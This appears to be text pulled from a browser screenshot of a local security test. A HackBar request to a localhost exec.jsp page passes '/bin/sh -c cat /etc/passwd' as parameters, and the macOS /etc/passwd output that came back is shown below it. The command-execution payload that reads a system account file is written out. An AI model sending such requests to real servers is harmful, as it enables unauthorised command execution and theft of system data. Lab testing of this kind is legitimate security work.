 localhost:8080/exec.jsp?cmd=/bin/s
localhost:8080/exec.jsp?cmd=/bin/sh&cmd=-c&cmd=cat /etc/passwd
移动设备上的书签
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8080/exec.jsp?cmd=/bin/sh&cmd=-c&cmd=cat /etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate